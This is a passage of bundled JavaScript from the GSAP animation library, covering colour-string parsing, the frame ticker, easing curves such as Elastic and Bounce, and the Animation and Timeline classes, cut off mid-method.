  return (h * 6 < 1 ? m1 + (m2 - m1) * h * 6 : h < 0.5 ? m2 : h * 3 < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) * _255 + 0.5 | 0;
}, splitColor = function splitColor2(v, toHSL, forceAlpha) {
  var a = !v ? _colorLookup.black : _isNumber$2(v) ? [v >> 16, v >> 8 & _255, v & _255] : 0, r, g, b, h, s, l, max, min, d, wasHSL;
  if (!a) {
    if (v.substr(-1) === ",") {
      v = v.substr(0, v.length - 1);
    }
    if (_colorLookup[v]) {
      a = _colorLookup[v];
    } else if (v.charAt(0) === "#") {
      if (v.length < 6) {
        r = v.charAt(1);
        g = v.charAt(2);
        b = v.charAt(3);
        v = "#" + r + r + g + g + b + b + (v.length === 5 ? v.charAt(4) + v.charAt(4) : "");
      }
      if (v.length === 9) {
        a = parseInt(v.substr(1, 6), 16);
        return [a >> 16, a >> 8 & _255, a & _255, parseInt(v.substr(7), 16) / 255];
      }
      v = parseInt(v.substr(1), 16);
      a = [v >> 16, v >> 8 & _255, v & _255];
    } else if (v.substr(0, 3) === "hsl") {
      a = wasHSL = v.match(_strictNumExp);
      if (!toHSL) {
        h = +a[0] % 360 / 360;
        s = +a[1] / 100;
        l = +a[2] / 100;
        g = l <= 0.5 ? l * (s + 1) : l + s - l * s;
        r = l * 2 - g;
        a.length > 3 && (a[3] *= 1);
        a[0] = _hue(h + 1 / 3, r, g);
        a[1] = _hue(h, r, g);
        a[2] = _hue(h - 1 / 3, r, g);
      } else if (~v.indexOf("=")) {
        a = v.match(_numExp$1);
        forceAlpha && a.length < 4 && (a[3] = 1);
        return a;
      }
    } else {
      a = v.match(_strictNumExp) || _colorLookup.transparent;
    }
    a = a.map(Number);
  }
  if (toHSL && !wasHSL) {
    r = a[0] / _255;
    g = a[1] / _255;
    b = a[2] / _255;
    max = Math.max(r, g, b);
    min = Math.min(r, g, b);
    l = (max + min) / 2;
    if (max === min) {
      h = s = 0;
    } else {
      d = max - min;
      s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
      h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4;
      h *= 60;
    }
    a[0] = ~~(h + 0.5);
    a[1] = ~~(s * 100 + 0.5);
    a[2] = ~~(l * 100 + 0.5);
  }
  forceAlpha && a.length < 4 && (a[3] = 1);
  return a;
}, _colorOrderData = function _colorOrderData2(v) {
  var values = [], c = [], i = -1;
  v.split(_colorExp).forEach(function(v2) {
    var a = v2.match(_numWithUnitExp) || [];
    values.push.apply(values, a);
    c.push(i += a.length + 1);
  });
  values.c = c;
  return values;
}, _formatColors = function _formatColors2(s, toHSL, orderMatchData) {
  var result = "", colors = (s + result).match(_colorExp), type = toHSL ? "hsla(" : "rgba(", i = 0, c, shell, d, l;
  if (!colors) {
    return s;
  }
  colors = colors.map(function(color) {
    return (color = splitColor(color, toHSL, 1)) && type + (toHSL ? color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : color.join(",")) + ")";
  });
  if (orderMatchData) {
    d = _colorOrderData(s);
    c = orderMatchData.c;
    if (c.join(result) !== d.c.join(result)) {
      shell = s.replace(_colorExp, "1").split(_numWithUnitExp);
      l = shell.length - 1;
      for (; i < l; i++) {
        result += shell[i] + (~c.indexOf(i) ? colors.shift() || type + "0,0,0,0)" : (d.length ? d : colors.length ? colors : orderMatchData).shift());
      }
    }
  }
  if (!shell) {
    shell = s.split(_colorExp);
    l = shell.length - 1;
    for (; i < l; i++) {
      result += shell[i] + colors[i];
    }
  }
  return result + shell[l];
}, _colorExp = function() {
  var s = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b", p2;
  for (p2 in _colorLookup) {
    s += "|" + p2 + "\\b";
  }
  return new RegExp(s + ")", "gi");
}(), _hslExp = /hsl[a]?\(/, _colorStringFilter = function _colorStringFilter2(a) {
  var combined = a.join(" "), toHSL;
  _colorExp.lastIndex = 0;
  if (_colorExp.test(combined)) {
    toHSL = _hslExp.test(combined);
    a[1] = _formatColors(a[1], toHSL);
    a[0] = _formatColors(a[0], toHSL, _colorOrderData(a[1]));
    return true;
  }
}, _tickerActive, _ticker = function() {
  var _getTime2 = Date.now, _lagThreshold = 500, _adjustedLag = 33, _startTime = _getTime2(), _lastUpdate = _startTime, _gap = 1e3 / 240, _nextTime = _gap, _listeners2 = [], _id, _req, _raf, _self, _delta, _i2, _tick = function _tick2(v) {
    var elapsed = _getTime2() - _lastUpdate, manual = v === true, overlap, dispatch, time, frame;
    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag);
    _lastUpdate += elapsed;
    time = _lastUpdate - _startTime;
    overlap = time - _nextTime;
    if (overlap > 0 || manual) {
      frame = ++_self.frame;
      _delta = time - _self.time * 1e3;
      _self.time = time = time / 1e3;
      _nextTime += overlap + (overlap >= _gap ? 4 : _gap - overlap);
      dispatch = 1;
    }
    manual || (_id = _req(_tick2));
    if (dispatch) {
      for (_i2 = 0; _i2 < _listeners2.length; _i2++) {
        _listeners2[_i2](time, _delta, frame, v);
      }
    }
  };
  _self = {
    time: 0,
    frame: 0,
    tick: function tick() {
      _tick(true);
    },
    deltaRatio: function deltaRatio(fps) {
      return _delta / (1e3 / (fps || 60));
    },
    wake: function wake() {
      if (_coreReady) {
        if (!_coreInitted$4 && _windowExists$4()) {
          _win$5 = _coreInitted$4 = window;
          _doc$5 = _win$5.document || {};
          _globals.gsap = gsap$5;
          (_win$5.gsapVersions || (_win$5.gsapVersions = [])).push(gsap$5.version);
          _install(_installScope || _win$5.GreenSockGlobals || !_win$5.gsap && _win$5 || {});
          _raf = _win$5.requestAnimationFrame;
        }
        _id && _self.sleep();
        _req = _raf || function(f) {
          return setTimeout(f, _nextTime - _self.time * 1e3 + 1 | 0);
        };
        _tickerActive = 1;
        _tick(2);
      }
    },
    sleep: function sleep() {
      (_raf ? _win$5.cancelAnimationFrame : clearTimeout)(_id);
      _tickerActive = 0;
      _req = _emptyFunc$2;
    },
    lagSmoothing: function lagSmoothing(threshold, adjustedLag) {
      _lagThreshold = threshold || 1 / _tinyNum;
      _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0);
    },
    fps: function fps(_fps) {
      _gap = 1e3 / (_fps || 240);
      _nextTime = _self.time * 1e3 + _gap;
    },
    add: function add(callback, once, prioritize) {
      var func = once ? function(t, d, f, v) {
        callback(t, d, f, v);
        _self.remove(func);
      } : callback;
      _self.remove(callback);
      _listeners2[prioritize ? "unshift" : "push"](func);
      _wake();
      return func;
    },
    remove: function remove2(callback, i) {
      ~(i = _listeners2.indexOf(callback)) && _listeners2.splice(i, 1) && _i2 >= i && _i2--;
    },
    _listeners: _listeners2
  };
  return _self;
}(), _wake = function _wake2() {
  return !_tickerActive && _ticker.wake();
}, _easeMap = {}, _customEaseExp = /^[\d.\-M][\d.\-,\s]/, _quotesExp = /["']/g, _parseObjectInString = function _parseObjectInString2(value) {
  var obj = {}, split = value.substr(1, value.length - 3).split(":"), key = split[0], i = 1, l = split.length, index2, val, parsedVal;
  for (; i < l; i++) {
    val = split[i];
    index2 = i !== l - 1 ? val.lastIndexOf(",") : val.length;
    parsedVal = val.substr(0, index2);
    obj[key] = isNaN(parsedVal) ? parsedVal.replace(_quotesExp, "").trim() : +parsedVal;
    key = val.substr(index2 + 1).trim();
  }
  return obj;
}, _valueInParentheses = function _valueInParentheses2(value) {
  var open = value.indexOf("(") + 1, close = value.indexOf(")"), nested = value.indexOf("(", open);
  return value.substring(open, ~nested && nested < close ? value.indexOf(")", close + 1) : close);
}, _configEaseFromString = function _configEaseFromString2(name) {
  var split = (name + "").split("("), ease = _easeMap[split[0]];
  return ease && split.length > 1 && ease.config ? ease.config.apply(null, ~name.indexOf("{") ? [_parseObjectInString(split[1])] : _valueInParentheses(name).split(",").map(_numericIfPossible)) : _easeMap._CE && _customEaseExp.test(name) ? _easeMap._CE("", name) : ease;
}, _invertEase = function _invertEase2(ease) {
  return function(p2) {
    return 1 - ease(1 - p2);
  };
}, _propagateYoyoEase = function _propagateYoyoEase2(timeline2, isYoyo) {
  var child = timeline2._first, ease;
  while (child) {
    if (child instanceof Timeline) {
      _propagateYoyoEase2(child, isYoyo);
    } else if (child.vars.yoyoEase && (!child._yoyo || !child._repeat) && child._yoyo !== isYoyo) {
      if (child.timeline) {
        _propagateYoyoEase2(child.timeline, isYoyo);
      } else {
        ease = child._ease;
        child._ease = child._yEase;
        child._yEase = ease;
        child._yoyo = isYoyo;
      }
    }
    child = child._next;
  }
}, _parseEase = function _parseEase2(ease, defaultEase) {
  return !ease ? defaultEase : (_isFunction$3(ease) ? ease : _easeMap[ease] || _configEaseFromString(ease)) || defaultEase;
}, _insertEase = function _insertEase2(names, easeIn, easeOut, easeInOut) {
  if (easeOut === void 0) {
    easeOut = function easeOut2(p2) {
      return 1 - easeIn(1 - p2);
    };
  }
  if (easeInOut === void 0) {
    easeInOut = function easeInOut2(p2) {
      return p2 < 0.5 ? easeIn(p2 * 2) / 2 : 1 - easeIn((1 - p2) * 2) / 2;
    };
  }
  var ease = {
    easeIn,
    easeOut,
    easeInOut
  }, lowercaseName;
  _forEachName(names, function(name) {
    _easeMap[name] = _globals[name] = ease;
    _easeMap[lowercaseName = name.toLowerCase()] = easeOut;
    for (var p2 in ease) {
      _easeMap[lowercaseName + (p2 === "easeIn" ? ".in" : p2 === "easeOut" ? ".out" : ".inOut")] = _easeMap[name + "." + p2] = ease[p2];
    }
  });
  return ease;
}, _easeInOutFromOut = function _easeInOutFromOut2(easeOut) {
  return function(p2) {
    return p2 < 0.5 ? (1 - easeOut(1 - p2 * 2)) / 2 : 0.5 + easeOut((p2 - 0.5) * 2) / 2;
  };
}, _configElastic = function _configElastic2(type, amplitude, period) {
  var p1 = amplitude >= 1 ? amplitude : 1, p2 = (period || (type ? 0.3 : 0.45)) / (amplitude < 1 ? amplitude : 1), p3 = p2 / _2PI * (Math.asin(1 / p1) || 0), easeOut = function easeOut2(p4) {
    return p4 === 1 ? 1 : p1 * Math.pow(2, -10 * p4) * _sin$1((p4 - p3) * p2) + 1;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p4) {
    return 1 - easeOut(1 - p4);
  } : _easeInOutFromOut(easeOut);
  p2 = _2PI / p2;
  ease.config = function(amplitude2, period2) {
    return _configElastic2(type, amplitude2, period2);
  };
  return ease;
}, _configBack = function _configBack2(type, overshoot) {
  if (overshoot === void 0) {
    overshoot = 1.70158;
  }
  var easeOut = function easeOut2(p2) {
    return p2 ? --p2 * p2 * ((overshoot + 1) * p2 + overshoot) + 1 : 0;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p2) {
    return 1 - easeOut(1 - p2);
  } : _easeInOutFromOut(easeOut);
  ease.config = function(overshoot2) {
    return _configBack2(type, overshoot2);
  };
  return ease;
};
_forEachName("Linear,Quad,Cubic,Quart,Quint,Strong", function(name, i) {
  var power = i < 5 ? i + 1 : i;
  _insertEase(name + ",Power" + (power - 1), i ? function(p2) {
    return Math.pow(p2, power);
  } : function(p2) {
    return p2;
  }, function(p2) {
    return 1 - Math.pow(1 - p2, power);
  }, function(p2) {
    return p2 < 0.5 ? Math.pow(p2 * 2, power) / 2 : 1 - Math.pow((1 - p2) * 2, power) / 2;
  });
});
_easeMap.Linear.easeNone = _easeMap.none = _easeMap.Linear.easeIn;
_insertEase("Elastic", _configElastic("in"), _configElastic("out"), _configElastic());
(function(n, c) {
  var n1 = 1 / c, n2 = 2 * n1, n3 = 2.5 * n1, easeOut = function easeOut2(p2) {
    return p2 < n1 ? n * p2 * p2 : p2 < n2 ? n * Math.pow(p2 - 1.5 / c, 2) + 0.75 : p2 < n3 ? n * (p2 -= 2.25 / c) * p2 + 0.9375 : n * Math.pow(p2 - 2.625 / c, 2) + 0.984375;
  };
  _insertEase("Bounce", function(p2) {
    return 1 - easeOut(1 - p2);
  }, easeOut);
})(7.5625, 2.75);
_insertEase("Expo", function(p2) {
  return p2 ? Math.pow(2, 10 * (p2 - 1)) : 0;
});
_insertEase("Circ", function(p2) {
  return -(_sqrt$1(1 - p2 * p2) - 1);
});
_insertEase("Sine", function(p2) {
  return p2 === 1 ? 1 : -_cos$1(p2 * _HALF_PI) + 1;
});
_insertEase("Back", _configBack("in"), _configBack("out"), _configBack());
_easeMap.SteppedEase = _easeMap.steps = _globals.SteppedEase = {
  config: function config(steps, immediateStart) {
    if (steps === void 0) {
      steps = 1;
    }
    var p1 = 1 / steps, p2 = steps + (immediateStart ? 0 : 1), p3 = immediateStart ? 1 : 0, max = 1 - _tinyNum;
    return function(p4) {
      return ((p2 * _clamp$1(0, max, p4) | 0) + p3) * p1;
    };
  }
};
_defaults$1.ease = _easeMap["quad.out"];
_forEachName("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function(name) {
  return _callbackNames += name + "," + name + "Params,";
});
var GSCache = function GSCache2(target, harness) {
  this.id = _gsID++;
  target._gsap = this;
  this.target = target;
  this.harness = harness;
  this.get = harness ? harness.get : _getProperty;
  this.set = harness ? harness.getSetter : _getSetter;
};
var Animation = /* @__PURE__ */ function() {
  function Animation2(vars) {
    this.vars = vars;
    this._delay = +vars.delay || 0;
    if (this._repeat = vars.repeat === Infinity ? -2 : vars.repeat || 0) {
      this._rDelay = vars.repeatDelay || 0;
      this._yoyo = !!vars.yoyo || !!vars.yoyoEase;
    }
    this._ts = 1;
    _setDuration(this, +vars.duration, 1, 1);
    this.data = vars.data;
    if (_context$1) {
      this._ctx = _context$1;
      _context$1.data.push(this);
    }
    _tickerActive || _ticker.wake();
  }
  var _proto = Animation2.prototype;
  _proto.delay = function delay(value) {
    if (value || value === 0) {
      this.parent && this.parent.smoothChildTiming && this.startTime(this._start + value - this._delay);
      this._delay = value;
      return this;
    }
    return this._delay;
  };
  _proto.duration = function duration(value) {
    return arguments.length ? this.totalDuration(this._repeat > 0 ? value + (value + this._rDelay) * this._repeat : value) : this.totalDuration() && this._dur;
  };
  _proto.totalDuration = function totalDuration(value) {
    if (!arguments.length) {
      return this._tDur;
    }
    this._dirty = 0;
    return _setDuration(this, this._repeat < 0 ? value : (value - this._repeat * this._rDelay) / (this._repeat + 1));
  };
  _proto.totalTime = function totalTime(_totalTime, suppressEvents) {
    _wake();
    if (!arguments.length) {
      return this._tTime;
    }
    var parent2 = this._dp;
    if (parent2 && parent2.smoothChildTiming && this._ts) {
      _alignPlayhead(this, _totalTime);
      !parent2._dp || parent2.parent || _postAddChecks(parent2, this);
      while (parent2 && parent2.parent) {
        if (parent2.parent._time !== parent2._start + (parent2._ts >= 0 ? parent2._tTime / parent2._ts : (parent2.totalDuration() - parent2._tTime) / -parent2._ts)) {
          parent2.totalTime(parent2._tTime, true);
        }
        parent2 = parent2.parent;
      }
      if (!this.parent && this._dp.autoRemoveChildren && (this._ts > 0 && _totalTime < this._tDur || this._ts < 0 && _totalTime > 0 || !this._tDur && !_totalTime)) {
        _addToTimeline(this._dp, this, this._start - this._delay);
      }
    }
    if (this._tTime !== _totalTime || !this._dur && !suppressEvents || this._initted && Math.abs(this._zTime) === _tinyNum || !_totalTime && !this._initted && (this.add || this._ptLookup)) {
      this._ts || (this._pTime = _totalTime);
      _lazySafeRender(this, _totalTime, suppressEvents);
    }
    return this;
  };
  _proto.time = function time(value, suppressEvents) {
    return arguments.length ? this.totalTime(Math.min(this.totalDuration(), value + _elapsedCycleDuration(this)) % (this._dur + this._rDelay) || (value ? this._dur : 0), suppressEvents) : this._time;
  };
  _proto.totalProgress = function totalProgress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio;
  };
  _proto.progress = function progress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.duration() * (this._yoyo && !(this.iteration() & 1) ? 1 - value : value) + _elapsedCycleDuration(this), suppressEvents) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio;
  };
  _proto.iteration = function iteration(value, suppressEvents) {
    var cycleDuration = this.duration() + this._rDelay;
    return arguments.length ? this.totalTime(this._time + (value - 1) * cycleDuration, suppressEvents) : this._repeat ? _animationCycle(this._tTime, cycleDuration) + 1 : 1;
  };
  _proto.timeScale = function timeScale(value) {
    if (!arguments.length) {
      return this._rts === -_tinyNum ? 0 : this._rts;
    }
    if (this._rts === value) {
      return this;
    }
    var tTime = this.parent && this._ts ? _parentToChildTotalTime(this.parent._time, this) : this._tTime;
    this._rts = +value || 0;
    this._ts = this._ps || value === -_tinyNum ? 0 : this._rts;
    this.totalTime(_clamp$1(-this._delay, this._tDur, tTime), true);
    _setEnd(this);
    return _recacheAncestors(this);
  };
  _proto.paused = function paused(value) {
    if (!arguments.length) {
      return this._ps;
    }
    if (this._ps !== value) {
      this._ps = value;
      if (value) {
        this._pTime = this._tTime || Math.max(-this._delay, this.rawTime());
        this._ts = this._act = 0;
      } else {
        _wake();
        this._ts = this._rts;
        this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, this.progress() === 1 && Math.abs(this._zTime) !== _tinyNum && (this._tTime -= _tinyNum));
      }
    }
    return this;
  };
  _proto.startTime = function startTime(value) {
    if (arguments.length) {
      this._start = value;
      var parent2 = this.parent || this._dp;
      parent2 && (parent2._sort || !this.parent) && _addToTimeline(parent2, this, value - this._delay);
      return this;
    }
    return this._start;
  };
  _proto.endTime = function endTime(includeRepeats) {
    return this._start + (_isNotFalse(includeRepeats) ? this.totalDuration() : this.duration()) / Math.abs(this._ts || 1);
  };
  _proto.rawTime = function rawTime(wrapRepeats) {
    var parent2 = this.parent || this._dp;
    return !parent2 ? this._tTime : wrapRepeats && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : !this._ts ? this._tTime : _parentToChildTotalTime(parent2.rawTime(wrapRepeats), this);
  };
  _proto.revert = function revert(config3) {
    if (config3 === void 0) {
      config3 = _revertConfig;
    }
    var prevIsReverting = _reverting$2;
    _reverting$2 = config3;
    this.timeline && this.timeline.revert(config3);
    this.totalTime(-0.01, config3.suppressEvents);
    this.data !== "nested" && _removeFromParent(this);
    _reverting$2 = prevIsReverting;
    return this;
  };
  _proto.globalTime = function globalTime(rawTime) {
    var animation = this, time = arguments.length ? rawTime : animation.rawTime();
    while (animation) {
      time = animation._start + time / (animation._ts || 1);
      animation = animation._dp;
    }
    return !this.parent && this.vars.immediateRender ? -1 : time;
  };
  _proto.repeat = function repeat(value) {
    if (arguments.length) {
      this._repeat = value === Infinity ? -2 : value;
      return _onUpdateTotalDuration(this);
    }
    return this._repeat === -2 ? Infinity : this._repeat;
  };
  _proto.repeatDelay = function repeatDelay(value) {
    if (arguments.length) {
      var time = this._time;
      this._rDelay = value;
      _onUpdateTotalDuration(this);
      return time ? this.time(time) : this;
    }
    return this._rDelay;
  };
  _proto.yoyo = function yoyo(value) {
    if (arguments.length) {
      this._yoyo = value;
      return this;
    }
    return this._yoyo;
  };
  _proto.seek = function seek(position, suppressEvents) {
    return this.totalTime(_parsePosition$1(this, position), _isNotFalse(suppressEvents));
  };
  _proto.restart = function restart(includeDelay, suppressEvents) {
    return this.play().totalTime(includeDelay ? -this._delay : 0, _isNotFalse(suppressEvents));
  };
  _proto.play = function play(from, suppressEvents) {
    from != null && this.seek(from, suppressEvents);
    return this.reversed(false).paused(false);
  };
  _proto.reverse = function reverse(from, suppressEvents) {
    from != null && this.seek(from || this.totalDuration(), suppressEvents);
    return this.reversed(true).paused(false);
  };
  _proto.pause = function pause(atTime, suppressEvents) {
    atTime != null && this.seek(atTime, suppressEvents);
    return this.paused(true);
  };
  _proto.resume = function resume() {
    return this.paused(false);
  };
  _proto.reversed = function reversed(value) {
    if (arguments.length) {
      !!value !== this.reversed() && this.timeScale(-this._rts || (value ? -_tinyNum : 0));
      return this;
    }
    return this._rts < 0;
  };
  _proto.invalidate = function invalidate() {
    this._initted = this._act = 0;
    this._zTime = -_tinyNum;
    return this;
  };
  _proto.isActive = function isActive() {
    var parent2 = this.parent || this._dp, start = this._start, rawTime;
    return !!(!parent2 || this._ts && this._initted && parent2.isActive() && (rawTime = parent2.rawTime(true)) >= start && rawTime < this.endTime(true) - _tinyNum);
  };
  _proto.eventCallback = function eventCallback(type, callback, params) {
    var vars = this.vars;
    if (arguments.length > 1) {
      if (!callback) {
        delete vars[type];
      } else {
        vars[type] = callback;
        params && (vars[type + "Params"] = params);
        type === "onUpdate" && (this._onUpdate = callback);
      }
      return this;
    }
    return vars[type];
  };
  _proto.then = function then(onFulfilled) {
    var self2 = this;
    return new Promise(function(resolve) {
      var f = _isFunction$3(onFulfilled) ? onFulfilled : _passThrough$1, _resolve = function _resolve2() {
        var _then = self2.then;
        self2.then = null;
        _isFunction$3(f) && (f = f(self2)) && (f.then || f === self2) && (self2.then = _then);
        resolve(f);
        self2.then = _then;
      };
      if (self2._initted && self2.totalProgress() === 1 && self2._ts >= 0 || !self2._tTime && self2._ts < 0) {
        _resolve();
      } else {
        self2._prom = _resolve;
      }
    });
  };
  _proto.kill = function kill2() {
    _interrupt(this);
  };
  return Animation2;
}();
_setDefaults$2(Animation.prototype, {
  _time: 0,
  _start: 0,
  _end: 0,
  _tTime: 0,
  _tDur: 0,
  _dirty: 0,
  _repeat: 0,
  _yoyo: false,
  parent: null,
  _initted: false,
  _rDelay: 0,
  _ts: 1,
  _dp: 0,
  ratio: 0,
  _zTime: -_tinyNum,
  _prom: 0,
  _ps: false,
  _rts: 1
});
var Timeline = /* @__PURE__ */ function(_Animation) {
  _inheritsLoose$1(Timeline2, _Animation);
  function Timeline2(vars, position) {
    var _this;
    if (vars === void 0) {
      vars = {};
    }
    _this = _Animation.call(this, vars) || this;
    _this.labels = {};
    _this.smoothChildTiming = !!vars.smoothChildTiming;
    _this.autoRemoveChildren = !!vars.autoRemoveChildren;
    _this._sort = _isNotFalse(vars.sortChildren);
    _globalTimeline && _addToTimeline(vars.parent || _globalTimeline, _assertThisInitialized$1(_this), position);
    vars.reversed && _this.reverse();
    vars.paused && _this.paused(true);
    vars.scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this), vars.scrollTrigger);
    return _this;
  }
  var _proto2 = Timeline2.prototype;
  _proto2.to = function to(targets, vars, position) {
    _createTweenType(0, arguments, this);
    return this;
  };
  _proto2.from = function from(targets, vars, position) {
    _createTweenType(1, arguments, this);
    return this;
  };
  _proto2.fromTo = function fromTo(targets, fromVars, toVars, position) {
    _createTweenType(2, arguments, this);
    return this;
  };
  _proto2.set = function set(targets, vars, position) {
    vars.duration = 0;
    vars.parent = this;
    _inheritDefaults(vars).repeatDelay || (vars.repeat = 0);
    vars.immediateRender = !!vars.immediateRender;
    new Tween(targets, vars, _parsePosition$1(this, position), 1);
    return this;
  };
  _proto2.call = function call(callback, params, position) {
    return _addToTimeline(this, Tween.delayedCall(0, callback, params), position);
  };
  _proto2.staggerTo = function staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.duration = duration;
    vars.stagger = vars.stagger || stagger;
    vars.onComplete = onCompleteAll;
    vars.onCompleteParams = onCompleteAllParams;
    vars.parent = this;
    new Tween(targets, vars, _parsePosition$1(this, position));
    return this;
  };
  _proto2.staggerFrom = function staggerFrom(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.runBackwards = 1;
    _inheritDefaults(vars).immediateRender = _isNotFalse(vars.immediateRender);
    return this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.staggerFromTo = function staggerFromTo(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams) {
    toVars.startAt = fromVars;
    _inheritDefaults(toVars).immediateRender = _isNotFalse(toVars.immediateRender);
    return this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._dirty ? this.totalDuration() : this._tDur, dur = this._dur, tTime = totalTime <= 0 ? 0 : _roundPrecise$1(totalTime), crossingStart = this._zTime < 0 !== totalTime < 0 && (this._initted || !dur), time, child, next2, iteration, cycleDuration, prevPaused, pauseTween, timeScale, prevStart, prevIteration, yoyo, isYoyo;
    this !== _globalTimeline && tTime > tDur && totalTime >= 0 && (tTime = tDur);
    if (tTime !== this._tTime || force || crossingStart) {
      if (prevTime !== this._time && dur) {
        tTime += this._time - prevTime;
        totalTime += this._time - prevTime;
      }
      time = tTime;
      prevStart = this._start;
      timeScale = this._ts;
      prevPaused = !timeScale;
      if (crossingStart) {
        dur || (prevTime = this._zTime);
        (totalTime || !suppressEvents) && (this._zTime = totalTime);
      }
      if (this._repeat) {
        yoyo = this._yoyo;
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && totalTime < 0) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        !prevTime && this._tTime && prevIteration !== iteration && (prevIteration = iteration);
        if (yoyo && iteration & 1) {
          time = dur - time;
          isYoyo = 1;
        }
        if (iteration !== prevIteration && !this._lock) {
          var rewinding = yoyo && prevIteration & 1, doesWrap = rewinding === (yoyo && iteration & 1);
          iteration < prevIteration && (rewinding = !rewinding);
          prevTime = rewinding ? 0 : dur;
          this._lock = 1;
          this.render(prevTime || (isYoyo ? 0 : _roundPrecise$1(iteration * cycleDuration)), suppressEvents, !dur)._lock = 0;
          this._tTime = tTime;
          !suppressEvents && this.parent && _callback$1(this, "onRepeat");
          this.vars.repeatRefresh && !isYoyo && (this.invalidate()._lock = 1);
          if (prevTime && prevTime !== this._time || prevPaused !== !this._ts || this.vars.onRepeat && !this.parent && !this._act) {
            return this;
          }
          dur = this._dur;
          tDur = this._tDur;
          if (doesWrap) {
            this._lock = 2;
            prevTime = rewinding ? dur : -1e-4;
            this.render(prevTime, true);
            this.vars.repeatRefresh && !isYoyo && this.invalidate();
          }
          this._lock = 0;
          if (!this._ts && !prevPaused) {
            return this;
          }
          _propagateYoyoEase(this, isYoyo);
        }
      }
      if (this._hasPause && !this._forcing && this._lock < 2) {
        pauseTween = _findNextPauseTween(this, _roundPrecise$1(prevTime), _roundPrecise$1(time));
        if (pauseTween) {
          tTime -= time - (time = pauseTween._start);
        }
      }
      this._tTime = tTime;
      this._time = time;
      this._act = !timeScale;
      if (!this._initted) {
        this._onUpdate = this.vars.onUpdate;
        this._initted = 1;
        this._zTime = totalTime;
        prevTime = 0;
      }
      if (!prevTime && time && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      if (time >= prevTime && totalTime >= 0) {
        child = this._first;
        while (child) {
          next2 = child._next;
          if ((child._act || time >= child._start) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (time - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (time - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = -_tinyNum);
              break;
            }
          }
          child = next2;
        }
      } else {
        force = force || _reverting$2;
        child = this._last;
        var adjustedTime = totalTime < 0 ? totalTime : time;
        while (child) {
          next2 = child._prev;
          if ((child._act || adjustedTime <= child._end) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (adjustedTime - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (adjustedTime - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = adjustedTime ? -_tinyNum : _tinyNum);
              break;
            }
          }
          child = next2;
        }
      }
      if (pauseTween && !suppressEvents) {
        this.pause();
        pauseTween.render(time >= prevTime ? 0 : -_tinyNum)._zTime = time >= prevTime ? 1 : -1;
        if (this._ts) {
          this._start = prevStart;
          _setEnd(this);
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._onUpdate && !suppressEvents && _callback$1(this, "onUpdate", true);
      if (tTime === tDur && this._tTime >= this.totalDuration() || !tTime && prevTime) {
        if (prevStart === this._start || Math.abs(timeScale) !== Math.abs(this._ts)) {
          if (!this._lock) {
            (totalTime || !dur) && (tTime === tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
            if (!suppressEvents && !(totalTime < 0 && !prevTime) && (tTime || prevTime || !tDur)) {
              _callback$1(this, tTime === tDur && totalTime >= 0 ? "onComplete" : "onReverseComplete", true);
              this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
            }
          }
        }
      }
    }
    return this;
  };
  _proto2.add = function add(child, position) {
    var _this2 = this;
    _isNumber$2(position) || (position = _parsePosition$1(this, position, child));
    if (!(child instanceof Animation)) {
      if (_isArray$1(child)) {
        child.forEach(function(obj) {
          return _this2.add(obj, position);
        });
        return this;
      }
      if (_isString$3(child)) {
        return this.addLabel(child, position);
      }
      if (_isFunction$3(child)) {
        child = Tween.delayedCall(0, child);
      } else {
        return this;
      }
    }
    return this !== child ? _addToTimeline(this, child, position) : this;
  };
  _proto2.getChildren = function getChildren(nested, tweens, timelines, ignoreBeforeTime) {
    if (nested === void 0) {
      nested = true;
    }
